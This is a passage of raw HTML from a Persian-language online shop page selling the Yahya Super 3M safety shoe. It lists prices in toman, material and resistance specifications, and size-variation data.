href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" class="woodmart-nav-link">تجهیزات ایمنی تنفس</a></li><li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link">دستکش ایمنی</a></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="منوی اصلی"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-separated wd-gap-s"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li><li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a></li><li id="menu-item-7074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7074 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/wp-login.php?action=logout" class="woodmart-nav-link"><span class="nav-link-text">خروج از حساب کاربری</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg"><div id="wd-690ca8bb7743b" class=" whb-kt1wxrxjtthx18aam6hr wd-button-wrapper text-center"><a href="tel:02166348208" title="" target="_blank" class="btn btn-color-alt btn-style-default btn-style-round btn-size-small btn-icon-pos-left">۰۲۱-66348208<span class="wd-btn-icon"><img width="20" height="20" data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/telephone-20x20.png" class="attachment-20x20 size-20x20 lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/06/telephone-20x20.png 20w, https://roozbehsafety.com/wp-content/uploads/2024/06/telephone-30x30.png 30w, https://roozbehsafety.com/wp-content/uploads/2024/06/telephone.png 32w" data-sizes="(max-width: 20px) 100vw, 20px" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /></span></a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-5458" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-5458 status-publish first instock product_cat-138 product_cat-145 product_cat-178 product_tag-460 product_tag-----super-3m has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes"><div class="product-image-wrap"><figure data-thumb="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg"><img loading="lazy" width="453" height="453" src="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg" class="wp-post-image wp-post-image" alt="" title="-یحیی-مدل-Super-3M-1.jpg" data-caption="" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg" data-large_image="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg" data-large_image_width="453" data-large_image_height="453" decoding="async" srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1.jpg 453w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-یحیی-مدل-Super-3M-1-400x400.jpg 400w" sizes="(max-width: 453px) 100vw, 453px" loading="lazy" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div></div></div><div class="col-12"><div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3"></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-right summary entry-summary"><div class="summary-inner set-mb-l reset-last-child"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><div class="wd-breadcrumbs"><div class="yoast-breadcrumb">
<span><span><a href="https://roozbehsafety.com/">خانه</a></span> » <span><a href="https://roozbehsafety.com/shop/">فروشگاه</a></span> » <span class="breadcrumb_last" aria-current="page">کفش ایمنی یحیی مدل Super 3M</span></span></div></div><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%da%a9%d8%a7%d8%b1-%d9%85%d8%af%d9%84-1277/" aria-label="محصول قبلی"></a><div class="wd-dropdown">
<a href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%da%a9%d8%a7%d8%b1-%d9%85%d8%af%d9%84-1277/" class="wd-product-nav-thumb">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-سبلان-مدل-گارد1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-سبلان-مدل-گارد1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-سبلان-مدل-گارد1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-سبلان-مدل-گارد1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-سبلان-مدل-گارد1.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a><div class="wd-product-nav-desc">
<a href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%da%a9%d8%a7%d8%b1-%d9%85%d8%af%d9%84-1277/" class="wd-entities-title">
کفش کار مدل 1277					</a><span class="price">
<span class="woocommerce-Price-amount amount">1,200,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span>					</span></div></div></div>
<a href="https://roozbehsafety.com/shop/" class="wd-product-nav-btn wd-btn-back">
<span>
بازگشت به محصولات		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%85%d8%af%d9%84-hera-%d8%a8%d8%b1%d9%86%d8%af-%db%8c%d8%ad%db%8c%db%8c/" aria-label="محصول بعدی"></a><div class="wd-dropdown">
<a href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%85%d8%af%d9%84-hera-%d8%a8%d8%b1%d9%86%d8%af-%db%8c%d8%ad%db%8c%db%8c/" class="wd-product-nav-thumb">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-مدل-hera-برند-یحیی-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-مدل-hera-برند-یحیی-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-مدل-hera-برند-یحیی-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-مدل-hera-برند-یحیی-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/ایمنی-مدل-hera-برند-یحیی.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a><div class="wd-product-nav-desc">
<a href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%85%d8%af%d9%84-hera-%d8%a8%d8%b1%d9%86%d8%af-%db%8c%d8%ad%db%8c%db%8c/" class="wd-entities-title">
کفش ایمنی مدل hera برند یحیی					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount">699,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></del> <span class="screen-reader-text">قیمت اصلی: 699,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">649,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></ins><span class="screen-reader-text">قیمت فعلی: 649,000&nbsp;تومان.</span>					</span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
کفش ایمنی یحیی مدل Super 3M</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>998,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>1,998,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></p><div class="woocommerce-product-details__short-description"><h3 class="c-params__title">مشخصات</h3><ul class="c-params__list"><li><div class="c-params__list-key"><span class="block">سایر توضیحات</span></div><div class="c-params__list-value"><span class="block">دارای زیره‌ای از جنس پلی یورتان و ضدسایش</span></div></li><li><div class="c-params__list-key"></div><div class="c-params__list-value"><span class="block">محافظت از پنجه دربرابر ضربه و فشار</span></div></li><li><div class="c-params__list-key"></div><div class="c-params__list-value"><span class="block">فاقد زیپ</span></div></li><li><div class="c-params__list-key"><span class="block">جنس زیره</span></div><div class="c-params__list-value"><span class="block u-flex u-flex-col u-items-start">PU</span></div></li><li><div class="c-params__list-key"><span class="block">ساق کفش</span></div><div class="c-params__list-value"><span class="block u-flex u-flex-col u-items-start">ساق کوتاه</span></div></li><li><div class="c-params__list-key"><span class="block">مدل</span></div><div class="c-params__list-value"><span class="block">Super 3M</span></div></li><li><div class="c-params__list-key"><span class="block">مقاومت در برابر</span></div><div class="c-params__list-value"><span class="block u-flex u-flex-col u-items-start">اسید , محیط قلیایی , بنزین , روغن , لغزش</span></div></li><li><div class="c-params__list-key"><span class="block">نوع کاربرد</span></div><div class="c-params__list-value"><span class="block u-flex u-flex-col u-items-start">فولاد</span></div></li><li><div class="c-params__list-key"><span class="block">وزن</span></div><div class="c-params__list-value"><span class="block">1 گرم</span></div></li><li><div class="c-params__list-key"><span class="block">ویژگی‌های کفش ایمنی</span></div><div class="c-params__list-value"><span class="block u-flex u-flex-col u-items-start">خواص آنتی‌استاتیکی</span></div></li><li><div class="c-params__list-key"><span class="block">جنس رویه</span></div><div class="c-params__list-value"><span class="block u-flex u-flex-col u-items-start">چرم طبیعی</span></div></li></ul></div><div class="wd-before-add-to-cart"><div data-elementor-type="container" data-elementor-id="2538" class="elementor elementor-2538" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-4b860fb e-con-full e-flex wd-section-disabled e-con e-parent" data-id="4b860fb" data-element_type="container"></div></div></div><form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%db%8c%d8%ad%db%8c%db%8c-%d9%85%d8%af%d9%84-super-3m/" method="post" enctype='multipart/form-data' data-product_id="5458" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5459,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5460,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1998000,&quot;display_regular_price&quot;:1998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:5507,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,998,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;010309&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5461,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%d8%b3%d8%a7%db%8c%d8%b2&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:998000,&quot;display_regular_price&quot;:998000,&quot;image&quot;:{&quot;title&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;alt&quot;:&quot;-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 